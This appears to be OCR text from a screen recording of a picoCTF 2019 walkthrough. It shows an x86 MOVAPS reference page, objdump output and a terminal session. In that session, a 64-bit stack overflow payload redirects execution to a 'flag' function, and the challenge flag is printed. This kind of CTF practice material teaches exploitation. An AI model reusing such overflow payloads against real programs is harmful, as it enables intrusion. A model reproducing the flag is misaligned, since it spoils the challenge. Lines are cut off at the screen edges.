 picoCTF 2019 - Challenge Prob
Ascii Table - ASCII character co
MOVAPS: Move Aligned Packe
https://c9x.me/x86/html/file_module_x86_id_180.html
x86 Instruction Set Reference
MOVAPS
Move Aligned Packed Single
Opcode Mnemonic
0F 28 /r MOVAPS xmm1, xmm2/m128
0F 29 /r MOVAPS xmm2/m128, xmm1
Description
Moves a double quadword containing four packe
operand (first operand). This instruction can be us
a 128-bit memory location, or to move data betwe
When the source or destination operand is a mem
is generated.
To move packed single-precision floating-point valu
Operation
Destination = Source;
//#GP if Source or Destination unaligned
SIMD Floating-Point Exceptions
None.
Protected Mode Exceptions
#GP(0) For an illegal memory operand e
boundary, regardless of segment
#GP(0) For an illegal memory operand e
boundary, regardless of segment
#SS(0) For an illegal address in the SS segment.
#PF(fault-code) For a page fault.
#NM If TS in CR0 is set.
thedoctor@pico-2019-shell1: /problems/newoverflow-1_3_e53f871ba121b62d35646880e2577f89
400700: 48 c1 fe 03 sar $0x3,%rsi
400704: 48 89 f0 mov %rsi,%rax
400707: 48 c1 e8 3f shr $0x3f,%rax
40070b: 48 01 c6 add %rax,%rsi
40070e: 48 d1 fe sar %rsi
400711: 74 15 je 400728 <register_tm_clones+0x38>
400713: b8 00 00 00 00 mov $0x0,%eax
thedoctor@pico-2019-shell1:~$ python -c "print 'a'*64+'abcdefgh\xe9\06\x40\x00\x
00\x00\x00\x00'" > ~/input.txt
thedoctor@pico-2019-shell1:~$ !obj | grep flag
objdump -D vuln | grep flag | grep flag
0000000000400767 <flag>:
40078b: 75 16 jne 4007a3 <flag+0x3c>
thedoctor@pico-2019-shell1:~$ python -c "print 'a'*64+'abcdefgh\xe9\06\x40\x00\x
00\x00\x00\x00\x67\x07\x40\x00\x00\x00\x00\x00'" > ~/input.txt
thedoctor@pico-2019-shell1:~$ cd /problems/newoverflow-1_3_e53f871ba121b62d35646
880e2577f89
thedoctor@pico-2019-shell1:/problems/newoverflow-1_3_e53f871ba121b62d35646880e25
77f89$ ./vuln < ~/input.txt
Welcome to 64-bit. Give me a string that gets you the flag:
picoCTF{th4t_w4snt_t00_d1ff3r3nt_r1ghT?_bfd48203}
Segmentation fault (core dumped)
thedoctor@pico-2019-shell1:/problems/newoverflow-1_3_e53f871ba121b62d35646880e25
77f89$
ATM
Type here to search
2:00 PM
5/7/2020